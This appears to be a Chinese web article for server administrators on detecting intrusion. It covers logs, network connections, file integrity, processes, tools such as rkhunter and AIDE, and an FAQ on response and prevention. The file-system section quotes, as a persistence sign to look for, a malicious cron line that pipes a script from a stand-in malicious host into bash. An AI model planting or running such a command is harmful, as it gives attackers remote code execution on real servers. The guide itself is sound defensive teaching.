判断服务器是否被黑是系统管理员和运维人员必须掌握的关键技能,服务器被黑可能导致数据泄露、服务中断、恶意挖矿或被用作攻击跳板等严重后果,以下从系统异常、日志分析、网络行为、文件变化、进程监控和外部工具检测等多个维度,详细说明如何判断服务器是否被入侵。

系统异常行为观察

服务器被黑后常出现明显的异常表现,这些是初步判断的重要线索,系统资源异常占用是典型特征,若发现CPU、内存或磁盘I/O持续100%占用,且无法通过常规服务解释(如正常业务流量激增),可能是恶意程序在运行,比如加密货币挖矿木马会长期占用高CPU,系统性能突然下降,即使负载不高也出现卡顿、响应缓慢,可能是恶意进程占用了资源或系统文件被篡改,异常账户或权限提升也是危险信号,通过执行cat /etc/passwd或cat /etc/shadow检查是否存在未知用户,或使用sudo -l查看用户权限是否异常扩大,若发现非授权的sudo用户或隐藏UID(如UID为0的非root用户),极可能已被入侵,系统时间或配置被篡改,比如时间被异常修改、防火墙规则被删除(如iptables -L发现规则异常清空),也可能是黑客留下的痕迹。

系统日志深度分析

日志是判断入侵的核心依据,需重点关注系统日志、安全日志和应用程序日志,系统日志通常位于/var/log/目录下,其中/var/log/messages或/var/log/syslog记录了系统整体运行状态,可通过grep -i "failed\|error\|invalid" /var/log/messages筛选错误登录、权限失败等关键词;/var/log/secure或/var/log/auth.log则详细记录了认证日志,使用grep "Failed password" /var/log/secure可查看失败登录尝试,若短时间内出现大量来自不同IP的失败登录,可能是暴力破解攻击,需关注日志中的异常时间戳,比如非工作时间的登录记录(可通过grep "sshd.*Accepted" /var/log/secure | awk '{print $1,$2,$3}'提取登录时间并排查),日志被篡改本身就是入侵迹象,可通过检查日志文件属性(如ls -l /var/log/secure)是否异常修改,或使用logcheck工具自动分析日志异常。



网络流量与连接监控

黑客入侵后常通过网络进行数据传输或控制,因此网络行为分析至关重要,检查异常网络连接,执行netstat -anpt查看所有TCP/UDP连接,重点关注ESTABLISHED状态且IP异常的连接,或使用lsof -i查看进程对应的网络端口,若发现未知进程(如名称为“bash”但监听高端口)连接境外IP,可能是后门连接,分析端口开放情况,通过nmap -sT -O localhost扫描本机开放端口,对比正常端口列表,若发现未授权端口(如12345、4444等黑客常用端口)被开放,需警惕,监控网络流量,使用iftop或nethogs实时查看流量占用情况,若某个进程突然占用大量带宽,且流量目的地为陌生IP,可能是数据泄露,检查DNS查询异常,执行tcpdump -i any port 53 -w dns.pcap抓取DNS包,分析是否存在异常域名解析(如指向恶意IP或加密货币钱包域名)。

文件系统与完整性校验

黑客常通过篡改系统文件、植入恶意程序实施持久化控制,需定期检查文件变化,校验系统文件完整性,使用rpm -Va(RedHat/CentOS)或debsums -c(Debian/Ubuntu)检查关键系统文件是否被修改,若出现MD5校验码异常(如..5....T c/bin/ls),说明文件已被篡改,检查敏感目录权限,执行ls -ld /tmp /var/tmp /dev/shm查看临时目录权限,若权限过于宽松(如777),可能被黑客用于写入恶意文件;同时检查/etc/cron.d/、/etc/rc.local等自启动目录,发现异常任务(如* * * * * root curl -s http://malicious.com/sh.sh | bash),查找可疑文件,使用find / -name "*.php" -mtime -7查找最近7天修改的PHP文件(若服务器为Web服务),或通过find / -type f -perm -4000 -ls查找SUID权限文件,排查异常提权程序,检查隐藏文件,执行ls -la /root /home/username | grep "^\."查看以“.”开头的隐藏文件,尤其是非用户创建的隐藏文件。

进程与行为监控



异常进程是服务器被黑的直接表现,需结合进程名、PID和父进程综合判断,查看当前进程列表,执行ps aux --forest以树状结构展示进程关系,关注异常父进程(如PID为1的进程下突然出现非系统进程)或可疑进程名(如“ps”、“netstat”的同名进程,可能是黑客替换的恶意程序),检查进程资源占用,使用top -c查看实时进程,若发现占用CPU高但命令行显示为“[kthreadd]”等内核线程名称的异常进程,可能是挖矿木马伪装,分析进程网络行为,通过/proc/$PID/net目录(如/proc/123/net/tcp)查看进程的网络连接状态,结合lsof -p $PID确认进程是否与恶意IP通信,检查进程启动时间,执行ls -l /proc/$PID/exe查看进程可执行文件的修改时间,若修改时间晚于系统运行时间,可能是黑客运行的新程序。

外部工具辅助检测

除了手动检查,使用专业工具可提高检测效率和准确性,以下为常用工具及检测方向:

| 工具名称 | 适用系统 | 主要功能 | 检测方向示例 |

|---|---|---|---|

rkhunter |

Linux | 检查rootkit、恶意文件、异常端口 | rkhunter --checkall扫描rootkit、后门、可疑文件 |

ClamAV |

Linux/Windows | 杀毒软件,扫描恶意软件 | clamscan -r /全盘扫描病毒,发现PHP后门、挖矿程序等 |

Lynis |

Linux | 系统安全审计,检查配置漏洞 | lynis audit system检测系统配置安全项(如SSH弱密码、防火墙未启用) |

OSSEC |

Linux/Windows | 主机入侵检测系统(HIDS),监控日志、文件、进程变更 | 配置规则后自动告警文件篡改、异常登录等 |

chkrootkit |

Linux | 检测rootkit,比对已知特征码 | chkrootkit -t实时扫描,检查LKM rootkit、网络后门等 |

AIDE |

Linux | 文件完整性校验工具,记录文件属性并定期对比 | aide --init初始化数据库,aide --check对比变更,发现异常文件修改 |

相关问答FAQs

Q1:服务器被黑后如何处理?

A:处理步骤需分三步:首先立即断开网络连接(拔网线或防火墙阻断外联),防止数据泄露或攻击扩散;其次备份关键数据(如业务数据库、配置文件),避免在清除过程中丢失;最后使用专用工具(如rkhunter、ClamAV)全盘扫描,定位恶意文件并删除,同时重置所有用户密码、SSH密钥,检查并修复系统漏洞(如更新系统补丁、修改默认端口),最后逐步恢复服务并持续监控。

Q2:如何预防服务器被黑?

A:预防需从技术和管理两方面入手:技术层面,定期更新系统和软件补丁(使用yum update或apt upgrade),启用防火墙(如iptables或firewalld)只开放必要端口,部署入侵检测系统(如OSSEC)实时监控异常;管理层面,遵循最小权限原则(避免使用root远程登录,为普通用户分配sudo权限),定期修改密码并使用复杂密码(12位以上,包含大小写、数字、特殊字符),限制登录IP(通过/etc/hosts.deny或SSH配置AllowUsers),并定期备份全量数据(使用rsync或tar备份至异地)。